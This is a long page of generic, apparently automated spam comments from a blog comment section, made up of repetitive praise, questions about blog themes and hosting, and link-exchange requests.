It’s nearly impossible to find experienced people on this topic, however,
you seem like you know what you’re talking about!
Thanks
Howdy! I simply wish to offer you a huge thumbs up for the
great information you have got here on this post. I am returning to your blog for more soon.
We are a group of volunteers and starting a new scheme in our community.
Your website offered us with valuable information to work on. You’ve
done an impressive job and our entire community will be thankful to you.
Somebody essentially help to make significantly posts I’d state.
That is the first time I frequented your web page and thus far?
I amazed with the analysis you made to make this particular post amazing.
Great task!
I think this is among the most vital info for me.
And i am glad reading your article. But wanna remark on few general things,
The web site style is great, the articles is really excellent :
D. Good job, cheers
Quality posts is the crucial to invite the users to pay a quick visit
the web page, that’s what this site is providing.
Hi my family member! I want to say that this post is amazing, nice written and come with approximately
all vital infos. I would like to see more posts like this .
My brother recommended I might like this web site. He used to be entirely right.
This put up actually made my day. You can not believe just how much time I had spent for this information! Thanks!
Great blog here! Also your website loads up fast! What web host are
you using? Can I get your affiliate link to your host?
I wish my site loaded up as fast as yours lol
Hello there, just became aware of your blog through Google, and
found that it’s really informative. I’m gonna watch out for brussels.
I’ll be grateful if you continue this in future. A lot of people will be
benefited from your writing. Cheers!
Having read this I thought it was extremely informative.
I appreciate you taking the time and effort to put this
informative article together. I once again find myself spending way too
much time both reading and leaving comments. But so what, it was still worth it!
This post is really a nice one it assists new internet users, who
are wishing for blogging.
naturally like your web site but you have to check the
spelling on quite a few of your posts. Several
of them are rife with spelling problems and I find it very troublesome to tell
the truth however I’ll certainly come back again.
Thank you for the auspicious writeup. It in fact was a amusement account
it. Look advanced to more added agreeable from you!
By the way, how can we communicate?
Good article! We are linking to this great article on our site.
Keep up the good writing.
Hmm it appears like your site ate my first comment (it was extremely long) so I guess I’ll just sum it up what I had written and say, I’m thoroughly
enjoying your blog. I as well am an aspiring blog writer but I’m still new
to everything. Do you have any suggestions for novice blog writers?
I’d genuinely appreciate it.
Helpful information. Fortunate me I found your website by chance,
and I’m surprised why this coincidence did not took place in advance!
I bookmarked it.
This is really interesting, You are a very skilled blogger.
I’ve joined your rss feed and look forward to seeking more of your excellent post.
Also, I’ve shared your web site in my social networks!
Your means of telling everything in this article is actually good, every one be capable of easily be
aware of it, Thanks a lot.
Heya superb website! Does running a blog similar to this require a massive amount work?
I have very little knowledge of coding but I had been hoping to start my own blog in the near future.
Anyways, if you have any suggestions or tips for new blog
owners please share. I know this is off topic nevertheless I simply needed to
ask. Thanks!
Appreciating the persistence you put into your blog and
detailed information you provide. It’s good to
come across a blog every once in a while that isn’t the same
out of date rehashed material. Great read! I’ve saved your site
and I’m adding your RSS feeds to my Google account.
Thank you for the auspicious writeup. It in fact was a amusement
account it. Look advanced to far added agreeable from you! By the way,
how could we communicate?
If you want to increase your familiarity just keep visiting
this website and be updated with the latest news posted here.
Why people still make use of to read news papers when in this technological world all is accessible on web?
I think what you posted made a ton of sense.
However, consider this, what if you added
a little content? I ain’t saying your content isn’t good.,
however suppose you added a headline to possibly grab people’s attention? I
mean Let’s search | Underworld is a little boring.
You might glance at Yahoo’s front page and see how they create news titles to get people interested.
You might add a related video or a related pic or two to get readers excited about what you’ve got to say.
Just my opinion, it could make your blog a little bit more interesting.
Howdy! This is kind of off topic but I need some help from an established blog.
Is it very difficult to set up your own blog? I’m not very
techincal but I can figure things out pretty quick.
I’m thinking about setting up my own but I’m not
sure where to begin. Do you have any points or suggestions?
Thanks
Wow! This blog looks just like my old one! It’s
on a completely different topic but it has pretty much the same page layout and design. Excellent choice
of colors!
Hello! Do you use Twitter? I’d like to follow you if that would be ok.
I’m definitely enjoying your blog and look forward to new posts.
Unquestionably believe that which you stated. Your favorite reason appeared to be on the internet the easiest thing to be aware of.
I say to you, I definitely get irked while people consider worries that they just do not know about.
You managed to hit the nail upon the top as well as defined out the whole thing without
having side effect , people could take a signal.
Will likely be back to get more. Thanks
great points altogether, you simply gained a logo new reader.
What would you recommend about your post that you made some days
in the past? Any sure?
Article writing is also a excitement, if you be acquainted with afterward you can write if not it is difficult to write.
Hi to all, how is all, I think every one is getting more from
this website, and your views are nice designed for new people.
If you desire to increase your knowledge just keep visiting this web site and be
updated with the hottest gossip posted here.
Hey there would you mind stating which blog platform you’re working with?
I’m going to start my own blog soon but I’m having a hard time deciding between BlogEngine/Wordpress/B2evolution and Drupal.
The reason I ask is because your layout seems different then most blogs and I’m
looking for something unique. P.S Apologies
for getting off-topic but I had to ask!
Yesterday, while I was at work, my sister stole my apple ipad and tested to
see if it can survive a 25 foot drop, just so she can be a youtube
sensation. My apple ipad is now destroyed and she has 83 views.
I know this is entirely off topic but I had to share it
with someone!
Way cool! Some extremely valid points! I appreciate you writing this write-up and
the rest of the site is very good.
Why viewers still make use of to read news papers when in this technological globe
the whole thing is existing on web?
Very good blog! Do you have any hints for aspiring writers?
I’m hoping to start my own blog soon but I’m a little lost
on everything. Would you suggest starting with a free platform like WordPress or go for a paid option? There are so many choices out there that I’m totally confused ..
Any suggestions? Many thanks!
I have read so many content regarding the blogger lovers except this article is truly a fastidious piece of writing, keep it up.
I think the admin of this web page is really working hard for
his web page, for the reason that here every information is quality based data.
I really like it when individuals get together and share opinions.
Great site, continue the good work!
Hi there friends, good piece of writing and fastidious
urging commented at this place, I am truly enjoying by these.
Yes! Finally something about free sms online.
I simply had to say thanks yet again. I do not know the things I would have made to happen in the absence of those ways contributed by you relating to such a theme. It previously was a real terrifying circumstance in my circumstances, but noticing your specialized fashion you processed the issue forced me to jump with gladness. I’m happy for your information and then believe you comprehend what a powerful job that you’re getting into educating some other people through the use of a web site. I know that you have never come across any of us.
What’s up friends, its great post on the topic of tutoringand entirely explained,
keep it up all the time.
We’re a bunch of volunteers and starting a new scheme in our
community. Your site provided us with useful information to work on. You’ve
performed an impressive process and our whole community
will probably be thankful to you.
Heya i am for the first time here. I came across this board and I find It really helpful & it helped
me out a lot. I hope to provide one thing back and help others such as you helped me.
Hmm it seems like your site ate my first comment (it was super long) so I guess
I’ll just sum it up what I had written and say, I’m thoroughly enjoying your blog.
I too am an aspiring blog writer but I’m still new to everything.
Do you have any recommendations for novice blog writers? I’d definitely
appreciate it.
Nice blog! Is your theme custom made or did you download it from somewhere?
A theme like yours with a few simple tweeks would really make
my blog stand out. Please let me know where you got your design. Kudos
I do not even know how I ended up here, but I thought this
post was good. I do not know who you are but definitely you are
going to a famous blogger if you aren’t already 😉
Cheers!
Usually I do not learn article on blogs, but I wish to say that this write-up
very forced me to take a look at and do it! Your
writing taste has been amazed me. Thank you, quite nice post.
I’m not certain the place you’re getting your info, however great topic.
I needs to spend a while learning much more or understanding more.
Thanks for wonderful information I used to be searching for this info for my
mission.
hey there and thank you for your info – I have definitely picked up anything new from right here.
I did however expertise some technical issues using this website, since I experienced to reload the web site many times previous to I
could get it to load correctly. I had been wondering if your hosting is OK?
Not that I’m complaining, but sluggish loading instances times will very frequently affect your placement in google and could damage your quality score if ads and marketing with Adwords.
Well I’m adding this RSS to my e-mail and can look out for much more of your respective fascinating content.
Ensure that you update this again soon.
Howdy just wanted to give you a quick heads up. The words
in your post seem to be running off the screen in Chrome.
I’m not sure if this is a format issue or something to do with browser compatibility but I thought I’d post to let you know.
The style and design look great though! Hope you get the issue solved soon. Kudos
I’m truly enjoying the design and layout of your blog. It’s a very easy on the eyes which makes it much more enjoyable for me to come
here and visit more often. Did you hire out a
developer to create your theme? Excellent work!
At this time it appears like Drupal is the preferred blogging platform out there right now.
(from what I’ve read) Is that what you are using on your blog?
I don’t know your location delivering your info, but yet terrific topic.
When i should spending some time knowing additional as well
as understanding more. Thanks for outstanding specifics I got
attempting to find this post in my mission assignment.
I’m really inspired together with your writing
skills and also with the layout for your weblog. Is this a paid topic or did you customize it yourself?
Either way keep up the nice high quality writing, it is rare to see a nice blog like this one these days..
Keep this going please, great job!
Hi, Neat post. There is an issue together with your website in web explorer, could test this?
IE still is the market leader and a huge portion of folks will pass over your fantastic writing due to this problem.
Wow, amazing blog layout! How long have you been blogging for?
you make blogging look easy. The overall look of your web site is fantastic,
as well as the content!
Its like you read my mind! You appear to know a lot
about this, like you wrote the book in it or something.
I think that you can do with some pics to drive the message home
a bit, but instead of that, this is excellent blog.
An excellent read. I will definitely be back.
Hi there, its nice paragraph on the topic of media print, we all be
familiar with media is a impressive source of facts.
Good write-up. I definitely appreciate this site. Keep it up!
I’m not sure exactly why but this web site is loading very slow for me.
Is anyone else having this problem or is it a problem on my end?
I’ll check back later and see if the problem still exists.
I am sure this post has touched all the internet viewers,
its really really good post on building up new weblog.
Howdy, i read your blog from time to time and i own a similar one and i was just wondering if you get a lot of spam comments?
If so how do you reduce it, any plugin or anything you can recommend?
I get so much lately it’s driving me mad so any support is very much appreciated.
I really like your blog.. very nice colors & theme. Did you make this website yourself or did you hire someone to do it for you?
Plz answer back as I’m looking to design my own blog and would like to know where u got this from.
cheers
Hello, i feel that i noticed you visited my website so
i got here to return the prefer?.I am trying
to to find things to enhance my website!I suppose its adequate to use
some of your ideas!!
Hey I am so thrilled I found your weblog, I really found you by accident,
while I was searching on Digg for something else,
Anyways I am here now and would just like to say many thanks for a fantastic post and a all round thrilling blog (I also
love the theme/design), I don’t have time to go
through it all at the minute but I have bookmarked it and also added
your RSS feeds, so when I have time I will be back to
read much more, Please do keep up the excellent jo.
This excellent website really has all the information I needed about this subject and didn’t know who to ask.
Hello friends, how is everything, and what you wish for
to say on the topic of this post, in my view its genuinely amazing
in favor of me.
Swіss army knivеs are best for hobbyiѕts.
I’ve been browsing online more than 4 hours today, yet I never found any interesting article like yours.
It is pretty worth enough for me. In my opinion, if all web owners and bloggers
made good content as you did, the net will be a lot more useful than ever
before.
I think everything posted was actually very reasonable.
However, what about this? what if you composed a catchier post title?
I am not saying your information is not good., but suppose you added something to maybe get folk’s attention? I
mean Let’s search | Underworld is kinda vanilla.
You should look at Yahoo’s front page and note how they write post titles to get viewers interested.
You might add a video or a related picture or two to grab people interested about everything’ve written. Just my
opinion, it would make your posts a little bit more interesting.
Howdy I am so grateful I found your web site, I really found you by error, while I
was browsing on Askjeeve for something else, Anyways I am here now and would just like to say kudos for
a tremendous post and a all round interesting blog (I also love the theme/design),
I don’t have time to go through it all at the minute but I
have book-marked it and also included your RSS feeds,
so when I have time I will be back to read much more,
Please do keep up the superb work.
Greetings from Carolina! I’m bored at work so I decided to browse
your blog on my iphone during lunch break. I love the knowledge you provide here and
can’t wait to take a look when I get home. I’m shocked at
how quick your blog loaded on my mobile .. I’m not even using WIFI, just 3G
.. Anyways, very good blog!
Everyone loves what you guys are usually up too.
Such clever work and reporting! Keep up the excellent works guys I’ve incorporated you
guys to our blogroll.
I am regular reader, how are you everybody? This piece of writing posted at this web
site is in fact fastidious.
These are truly enormous idews in on the topic of blogging.
You have touched some fastidious things here.
Any way keep up wrinting.
No matter if some one searches for his required thing, therefore he/she wishes to be available that in detail, thus that
thing is maintained over here.
Good day! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
It’s very effortless to find out any matter on net as compared to textbooks,
as I found this paragraph at this website.
That is a great tip particularly to those new to the blogosphere.
Short but very precise info… Thank you for sharing this one.
A must read article!
We’re a group of volunteers and opening a new scheme in our community.
Your site provided us with useful information to work on. You have done a formidable activity and our entire community shall be thankful to you.
A fascinating discussion is definitely worth comment.
I do think that you ought to publish more on this issue,
it might not be a taboo subject but generally people don’t talk about such topics.
To the next! Cheers!!
Hey there are using WordPress for your blog platform? I’m new to the blog world but I’m trying to get started and set up my own. Do you need any coding knowledge to make your own blog?
Any help would be really appreciated!
Thanks for sharing your thoughts. I truly appreciate your efforts and I am waiting for
your next post thank you once again.
I used to be able to find good info from your blog articles.
Yesterday, while I was at work, my sister stole my iphone and tested to see if it can survive a twenty five
foot drop, just so she can be a youtube sensation. My iPad is now broken and she has 83 views.
I know this is entirely off topic but I had to share it with someone!
Can I just say what a relief to find a person that really understands
what they are discussing online. You certainly realize
how to bring an issue to light and make it important. A lot more
people must look at this and understand this side of your story.
I was surprised that you’re not more popular since you definitely possess the gift.
Hi there, everything is going perfectly here and ofcourse every one is sharing information, that’s truly
good, keep up writing.
We are a gaggle of volunteers and opening a
brand new scheme in our community. Your website provided us with useful info to
work on. You’ve performed a formidable process and our entire community will
likely be thankful to you.
I¡¦ve browse a few appropriate things in this article.
Definitely benefit bookmarking with regard to revisiting.
I’m wondering the simplest way a huge amount of check out you for making the
type of excellent informative internet site.
Link exchange is nothing else but it is only placing the other person’s weblog link on your page
at suitable place and other person will also do similar for you.
What’s up, every time i used to check webpage posts here in the early hours in the daylight, as i enjoy to learn more and more.
It’s always definitely a good together with important sheet of information and
facts. My business is satisfied for you to contributed this helpful knowledge
with our company. Why not keep us new such as
this. We appreciate your showing.
We absolutely love your blog and find many of your post’s to be exactly I’m looking for.
Does one offer guest writers to write content for yourself?
I wouldn’t mind producing a post or elaborating on most
of the subjects you write with regards to here. Again,
awesome blog!
Very good blog! Do you have any tips and hints for aspiring writers?
I’m hoping to start my own blog soon but I’m a little lost on everything.
Would you recommend starting with a free platform like
Wordpress or go for a paid option? There are so many options out there that I’m totally overwhelmed ..
Any tips? Bless you!
Keep on writing, great job!
When some one searches for his vital thing, so he/she wants
to be available that in detail, thus that thing is maintained over here.
It’s awesome to visit this web page and reading the views of all friends regarding this article, while I
am also keen of getting knowledge.
Thank you for one more great put up. Spot other than them could anybody get
that kind of tips in this particular wonderful procedure connected with publishing?
I’ve got a display next month, at this point from the try to look
for those specifics.
That i are actually writing to enable you to determine what a real wonderful development this cousin’s princess
obtained employing your internet page. Your lover realized a variety of types, which include exactly what it’s like
to own the perfect encouraging persona allowing many others without any difficulty grasp several very unlikely
subject matter. We did more than my personal fancies.
Thank you for presenting these types of useful, responsible, explanatory as well as pleasurable
some tips on that subject for you to Kate.
My spouse and I stumbled over here coming from
a different website and thought I might check things out.
I like what I see so i am just following you.
Look forward to looking over your web page repeatedly.
My partner and I stumbled over here different page and
thought I should check things out. I like what
I see so i am just following you. Look forward to going over your web page repeatedly.
Admiring the commitment you put into your ite and in depth information you
present. It’s good to comee across a blog every once
in a while that isn’t thee same unwanteed rehashed information. Great read!
I’ve saved your site and I’m including your RSS feeds to myy Google
account.
What’s up, after reading this remarkable paragraph i am too glad to share my
know-how here with colleagues.
It’s not my first time to pay a quick visit this website,
i am visiting this web page dailly and take pleasant facts from
here all the time.
Howdy would you mind letting me know which hosting company you’re
working with? I’ve loaded your blog in 3 completely different internet browsers and I must say this blog loads a
lot quicker then most. Can you recommend a good hosting provider at a reasonable
price? Kudos, I appreciate it!
Hi! This post could not be written any better!
Reading this post reminds me of my previous room mate!
He always kept talking about this. I will forward this write-up to him.
Fairly certain he will have a good read. Many thanks
for sharing!
Awesome article.
Thanks for every other informative site. Where else may just I get that kind of information written in such an ideal manner?
I have a venture that I am simply now operating on, and I have
been at the look out for such info.
An intriguing discussion is definitely worth comment.
I do think that you should write more about this subject, it may not be a taboo subject but typically people don’t speak about such subjects.
To the next! Kind regards!!
My brother suggested I might like this website. He was entirely right.
This post actually made my day. You cann’t imagine just
how much time I had spent for this info! Thanks!
Hey there pleasant blog!! Male .. Gorgeous .. Wonderful ..
I’ll search for your blog post and additionally use the passes additionally¡KI’m ready to
locate a large number of useful information with all the write-up, we’d like exercise even more procedures on this subject value, thanks for giving out.
. . . . .
I am extremely impressed with your writing skills and also with the layout on your weblog.
Is this a paid theme or did you customize it yourself?
Either way keep up the excellent quality writing, it is rare to see a nice blog like this one these days.
A motivating discussion is worth comment. There’s no doubt that that you should publish more on this issue, it might not be a taboo matter but typically folks
don’t speak about such topics. To the next! Kind
regards!!
Hi to every , since I am truly keen of reading this webpage’s post
to be updated daily. It carries fastidious material.
Link exchange is nothing else however it is only placing the other person’s weblog link on your page at suitable place
and other person will also do same in support of you.
Hey exceptional blog! Does running a blog such as this require a lot of work?
I have no expertise in computer programming however
I had been hoping to start my own blog in the near future.
Anyhow, if you have any recommendations or tips for new blog owners please share.
I understand this is off subject nevertheless I just had to
ask. Cheers!
I was suggested this blog via my cousin. I am not positive whether
or not this put up is written by him as no one else
understand such exact about my trouble. You’re incredible!
Thank you!
Thanks designed for sharing such a fastidious thinking, piece
of writing is nice, thats why i have read it entirely
Do you mind if I quote a couple of your articles as long as I provide credit and
sources back to your site? My blog is in the very
same niche as yours and my users would certainly benefit from a lot of the information you present
here. Please let me know if this okay with you. Cheers!
My brother recommended I would possibly like this web site.
He was entirely right. This submit truly made my day.
You cann’t believe just how much time I had spent for this information! Thanks!
I visited many blogs however the audio feature for audio songs present at this
web site is truly wonderful.
Hey there, You have done a fantastic job. I’ll definitely digg it and personally suggest to my friends.
I am confident they will be benefited from this site.
This is a topic that’s close to my heart…
Thank you! Exactly where are your contact details though?
Hi are using WordPress for your site platform? I’m new to the blog world but I’m trying to get started and create
my own. Do you need any coding knowledge to make your own blog?
Any help would be really appreciated!
Hi there Dear, are you genuinely visiting
this web site regularly, if so after that you will definitely take pleasant experience.
Wow, superb weblog layout! How lengthy have you been blogging for?
you made blogging glance easy. The whole glance of your site is wonderful,
as smartly as the content material!
Today, while I was at work, my cousin stole my iPad and tested to see if
it can survive a 30 foot drop, just so she can be a
youtube sensation. My iPad is now broken and she has 83 views.
I know this is entirely off topic but I had to share it with someone!
hello there and thank you for your info – I have certainly
picked up something new from right here. I did however expertise
some technical issues using this site, since I experienced to
reload the website a lot of times previous to
I could get it to load properly. I had been wondering if your hosting
is OK? Not that I’m complaining, but slow loading instances times will
very frequently affect your placement in google and can damage your high-quality
score if ads and marketing with Adwords. Anyway I’m adding
this RSS to my email and could look out for a lot more of your respective exciting content.
Ensure that you update this again soon.
Wow, this post is pleasant, my sister is analyzing such things, so I am going
to convey her.
If you wish for to improve your familiarity just keep visiting this web page and be updated with the most up-to-date news update posted
here.
Heya i am for the first time here. I found this board
and I find It truly useful & it helped me out much.
I hope to give something back and help others like you aided
me.
Fastidious answers in return of this issue with
firm arguments and describing everything regarding that.
I know this if off topic but I’m looking into starting my own blog and was wondering what all is
needed to get setup? I’m assuming having a blog like yours would cost a pretty
penny? I’m not very web savvy so I’m not 100% sure.
Any tips or advice would be greatly appreciated.
Thanks
Hi there good web page!! Guy .. Wonderful .. Splendid ..
I’ll store yuor web blog in addition to accept the enters also¡KI’m content to try to find
a large amount of helpful knowledge here within the distribute,
political figures improve added systems in this connection, thank
you revealing. . . . . .
Thanks for another informative website. Where else may just I am getting that
type of information written in such an ideal way? I have a project that I’m simply now operating on, and I have been at the look
out for such information.
Very nice post. I simply stumbled upon your weblog and
wanted to say that I have really loved browsing your weblog posts.
In any case I’ll be subscribing on your rss feed and
I am hoping you write again very soon!
Awesome as being a concept-likely doomed to make sure you crash in truth,
well i guess..
Remarkable strategy for revealing, and also helpful
document to take truths on the subject of my display attention,
when i ‘m going to present attending college.
Awesome blog. A lot of valuable information these.
I’m dispatching it again into a good friends ans at the same time spreading found in yummy.
And indeed, thanks on the sweat!
I love reading an article that can make men and women think.
Also, thank you for permitting me to comment!
Superb, what a blog it is! This weblog gives useful facts to
us, keep it up.
Hi, i feel that i noticed you visited my weblog thus i came to return the choose?.I’m
attempting to in finding things to enhance my website!I guess its ok to use
some of your ideas!!
Hey there! Someone in my Facebook group shared this site
with us so I came to look it over. I’m definitely enjoying the information. I’m bookmarking and
will be tweeting this to my followers! Fantastic blog and
wonderful design and style.
whoah this blog is excellent i like reading your articles.
Stay up the good work! You recognize, many people are looking round for this information, youu could help them greatly.
This iss a topic which is clse to my heart… Take care!
Exactly where are yiur contact details though?
I not really know in which you are home alarm
security systems information and facts, nevertheless
fantastic field. My partner and i must devote some time knowing significantly more and / or understanding extra.
Thank you brilliant specifics I got seeking this data in my quest.
It’s very trouble-free to find out any matter on net as compared to textbooks, as I found this article at this web site.
It’s fantastic that you are getting thoughts from this piece of writing as well as from our discussion made here.
Inspiring story there. What occurred after? Good luck!
I am really glad to glance at this weblog posts which consists of lots of helpful facts, thanks for providing these kinds of
information.
My partner and i apart from my pals was checking out the best information on your internet site as
well as rapidly crafted a horrendous feeling I never thanked the internet site user for many ways.
The women happen to be hence delighted to review these and have
absolutely in essence most certainly really been using those tips.
I appreciate getting only innovative and for making a choice with confident
worthwhile points an incredible number of persons are in fact keen to discover.
This well intentioned repent because of to thank people early.
Thanks to my father who informed me regarding this webpage,
this blog is actually remarkable.
Hi Dear, aree you in fact visitfing this wweb page daily, if so after that you
will absolutely get fastidious experience.
I am really loving the theme/design of your site.
Do you ever run into any internet browser compatibility problems?
A small number of my blog readers have complained about my
website not working correctly in Explorer but looks great in Chrome.
Do you have any recommendations to help fix this issue?
Appreciate this post. Let me try it out.
Great article, just what I needed.
Hi there! I know this is kinda off topic but I was wondering
if you knew where I could locate a captcha plugin for
my comment form? I’m using the same blog platform as yours and I’m having trouble
finding one? Thanks a lot!
Wonderful site. Lots of helpful info here. I am
sending it to a few pals ans additionally sharing in delicious.
And obviously, thanks on your sweat!
Write more, thats all I have to say. Literally, it seems as though you relied
on the video to make your point. You clearly know what youre talking about, why waste your
intelligence on just posting videos to your blog when you could be giving us something enlightening to read?
When someone writes an article he/she retains the thought
of a user in his/her mind that how a user can understand it.
Thus that’s why this paragraph is perfect. Thanks!
I could not resist commenting. Exceptionally well written!
Hey there, You have done a fantastic job. I will definitely digg it and personally suggest to my
friends. I am confident they’ll be benefited from this website.
I really like your blog.. very nice colors & theme.
Did you design this website yourself or did you hire
someone to do it for you? Plz respond as
I’m looking to construct my own blog and would like to find out where u got this from.
many thanks
Hello there! This is my first comment here so I just wanted to give a quick shout
out and say I really enjoy reading through your articles.
Can you recommend any other blogs/websites/forums that
cover the same subjects? Many thanks!
I think the admin of this web page is truly working hard in support of his web site,
because here every data is quality based data.
It’s very straightforward to find out any matter on web as compared to textbooks, as I found this piece of writing at this web site.
Hi everybody, here every person is sharing
these kinds of knowledge, thus it’s good to read this weblog, and I
used to visit this web site everyday.
I love what you guys tend to be up too. This kind
of clever work and reporting! Keep up the excellent works guys I’ve incorporated you guys to
my personal blogroll.
I know this site provides quality based articles or reviews and additional stuff, is there
any other web site which offers these data in quality?
It’s difficult too find well-informed people in this particular topic, but you
sound like you knw what you’re talking about! Thanks
Hi, aall thee time i used to check website posts here early in the
morning, as i like to gain knowledge of more and more.
Greate pieces. Keep writing such kind of information on your blog.
Im really impressed by your site.
Hi there, You have done a great job. I’ll definitely digg it and individually recommend to my friends.
I’m sure they will be benefited from this site.
It’s an remarkable article in favor of all the online people; they will take
advantage from it I am sure.
Wow, this paragraph is pleasant, my sister is analyzing these kinds of things,
thus I am going to tell her.
Greetings! Very helpful advice within this article!
It’s the little changes that make the largest
changes. Thanks for sharing!
I’m not sure why but this weblog is loading incredibly slow for me.
Is anyone else having this problem or is it a problem on my end?
I’ll check back later on and see if the problem still exists.
I am sure this article has touched all the internet visitors, its really really nice post on building up new website.
State, you bought a decent post.Many thanks.
Thanks designed for sharing such a fastidious thought, piece of
writing is pleasant, thats why i have read it entirely
Hello, I think your web site could possibly be having browser compatibility issues.
When I take a look at your web site in Safari, it looks fine however, when opening in Internet Explorer, it’s
got some overlapping issues. I merely wanted to provide
you with a quick heads up! Besides that, great website!
It’s awesome to visit this website and reading the views of all colleagues about this article, while I am also eager of getting familiarity.
I read this piece of writing completely about the difference
of most recent and preceding technologies, it’s remarkable article.
magnificent issues altogether, you simply received a new reader.
What could you recommend about your post that you made a few days in the past?
Any sure?
Nice post. I learn something new and challenging on websites I
stumbleupon everyday. It’s always helpful to read through content from other writers
and use something from their sites.
Simply want to say your article is as astounding.
The clarity in your post is simply nice and
i can assume you are an expert on this subject. Well with your permission let me to grab your feed to keep updated
with forthcoming post. Thanks a million and
please continue the enjoyable work.
I for all time emailed this weblog post page to all my associates, as if
like to read it then my links will too.
We absolutely love your blog and find most of
your post’s to be just what I’m looking for. Would you
offer guest writers to write content available
for you? I wouldn’t mind writing a post or elaborating on some of the subjects you write concerning here.
Again, awesome site!
You can definitely see your skills within the
article you write. The sector hopes for more passionate writers such as you who are not afraid to mention how they believe.
All the time follow your heart.
An impressive share! I’ve just forwarded this onto a colleague who has been conducting a little homework on this.
And he actually bought me lunch simply because I stumbled upon it for
him… lol. So allow me to reword this…. Thank YOU
for the meal!! But yeah, thanx for spending the time
to talk about this topic here on your web site.
Hi my family member! I wish to say that this article is amazing, great written and come with approximately all vital infos.
I’d like to see extra posts like this .
Do you have a spam problem oon this site; I also
amm a blogger, and I was wanting to know your situation; many of us have created some nice practices and we are looking to exchange techniques with other folks, why not shoot me an e-mail iif interested.
I know this site gives quality depending content
and extra material, is there any other site which gives these
kinds of things in quality?
Hello! Would you mind if I share your blog with my myspace
group? There’s a lot of people that I think would really appreciate your content.
Please let me know. Thank you
Good day! I know this is kinda off topic however I’d
figured I’d ask. Would you be interested in trading links or maybe guest writing
a blog post or vice-versa? My website discusses a lot of the
same subjects as yours and I feel we could greatly benefit from
each other. If you happen to be interested feel free to shoot me an email.
I look forward to hearing from you! Wonderful blog by the way!
Hi to all, the contents existing at this website are in fact amazing for people experience, well, keep up
the good work fellows.
Certainly reckon that you ought to says. The best reason appeared to
be online the favored thing to be aware of. I explain to you, I
personally unquestionably receive irritated despite the
fact that men and women take into account troubles which they easily don’t find out about.
One had been able to hit that fasten about the superior and
in addition determined out whole thing lacking side-effects
, individuals can take a sign. Can be straight back to become more.
Thx
Great post but I was wondering if you could write a litte more on this subject?
I’d be very grateful if you could elaborate a little bit more.
Thanks!
Fascinating blog! Is your theme custom made or did you download
it from somewhere? A theme like yours with a few simple adjustements would really
make my blog stand out. Please let me know where you got your theme.
Thanks a lot
Hello! I could have sworn I’ve been to this site before but after reading through some of the post I realized it’s new to me.
Anyhow, I’m definitely happy I found it and
I’ll be book-marking and checking back often!
Hi, Neat post. There’s a problem with your website in internet explorer,
would test this? IE nonetheless is the market leader and a huge portion of people will omit your great
writing because of this problem.
Excellent post. I used to be checking constantly this weblog and I’m inspired!
Extremely helpful info specifically the final section 🙂 I take care
of such information much. I was seeking this
certain info for a long time. Thanks and best
of luck.
Hey! I could have sworn I’ve been to this blog before but after browsing through some of the post I realized it’s new
to me. Anyways, I’m definitely delighted I found it and I’ll be book-marking and checking back often!
Hmm it looks like your blog ate my first comment (it was super long) so I
guess I’ll just sum it up what I had written and say, I’m thoroughly
enjoying your blog. I too am an aspiring blog blogger but I’m
still new to everything. Do you have any recommendations for first-time blog writers?
I’d definitely appreciate it.
It’s actually very complicated in this full of activity life to listen news on TV, so I just use internet for
that reason, and obtain the most recent news.
First of all I would like to say awesome blog!
I had a quick question in which I’d like to ask if you don’t
mind. I was interested to find out how you center yourself and clear your
head before writing. I’ve had a hard time clearing my mind in getting my thoughts out.
I truly do take pleasure in writing but it just seems like
the first 10 to 15 minutes are lost just trying to figure out how to
begin. Any recommendations or tips? Kudos!
Good day! This is kind of off topic but I need some guidance from an established
blog. Is iit tough tto set up your own blog?
I’m not very techincal but I can figure things out pretty fast.
I’m thinking about creating my own but I’m not sure where to begin. Do you have any ideas or suggestions?
Appreciate it
Fantastic site. Lots of useful info here. I’m sending it to a few buddies ans also sharing in delicious.
And naturally, thanks on your sweat!
When I initially commented I clicked the “Notify me when new comments are added” checkbox and now each time a comment is added I
get four emails with the same comment. Is there any way you can remove me
from that service? Thanks!
This piece of writing is really a fastidious one it helps new the web people, who are wishing in favor of blogging.
Very good article! We are linking to this great post on our site.
Keep up the great writing.
Hello! I could have sworn I’ve been to this site before but after going
through many of the posts I realized it’s new to me. Nonetheless, I’m definitely pleased I came
across it and I’ll be bookmarking it and checking back regularly!
Article writing is also a excitement, if you know after that you can write or else it is
complex to write.
My partner and I absolutely love your blog and find nearly all of your post’s to be just what I’m looking
for. Do you offer guest writers to write content for you?
I wouldn’t mind writing a post or elaborating on many of the subjects you write in relation to here.
Again, awesome site!
It’s actually a cool and useful piece of information. I’m satisfied that you simply
shared this useful info with us. Please stay us up to date
like this. Thanks for sharing.
You actually make it seem really easy together with your presentation but I in finding this topic to be really something which I believe I might never understand.
It sort of feels too complicated and very large for me.
I’m taking a look forward in your subsequent post, I’ll
attempt to get the cling of it!
Nice blog here! Also your site loads up very
fast! What web host are you using? Can I get your affiliate link to
your host? I wish my web site loaded up as fast as yours lol
My coder is trying to persuade me to move to .net from
PHP. I have always disliked the idea because of the expenses.
But he’s tryiong none the less. I’ve been using Movable-type
on various websites for about a year and am anxious about switching to another platform.
I have heard fantastic things about blogengine.net.
Is there a way I can transfer all my wordpress posts into it?
Any help would be really appreciated!
Hello, this weekend is nice in support of me, for
the reason that this occasion i am reading this enormous educational article here at my house.
Hey just wanted to give you a brief heads up and let you know a
few of the pictures aren’t loading properly. I’m not sure why but I think its a linking
issue. I’ve tried it in two different web browsers and both show the same outcome.
Greetings! I’ve been reading your web site for a while now and finally got the courage to go ahead
and give you a shout out from Atascocita Texas!
Just wanted to say keep up the great work!
It’s difficult to find educated people for this topic,
but you sound like you know what you’re talking about!
Thanks
An interesting discussion is definitely worth comment.
I believe that you ought to write more on this issue, it may not be
a taboo matter but typically people do not speak about these subjects.
To the next! Many thanks!!
Hello! Do you know if they make any plugins to safeguard
against hackers? I’m kinda paranoid about losing everything I’ve worked
hard on. Any suggestions?
Ridiculous quest there. What occurred after? Good luck!
Definitely believe that which you said. Your favorite reason seemed to
be on the net the simplest thing to be aware of. I say to you, I definitely
get annoyed while people consider worries that they plainly don’t know
about. You managed to hit the nail upon the top as well as defined out the whole thing without having side
effect , people could take a signal. Will probably be back to get more.
Thanks
Thanks for sharing your thoughts on effective tonneau cover.
Regards
I was extremely pleased to uncover this website. I need to to thank
you for your time for this particularly wonderful read!!
I definitely savored every bit of it and I have you saved to
fav to look at new things in your blog.
I must thank you for the efforts you’ve put in writing this blog.
I am hoping to view the same high-grade blog posts by you in the future
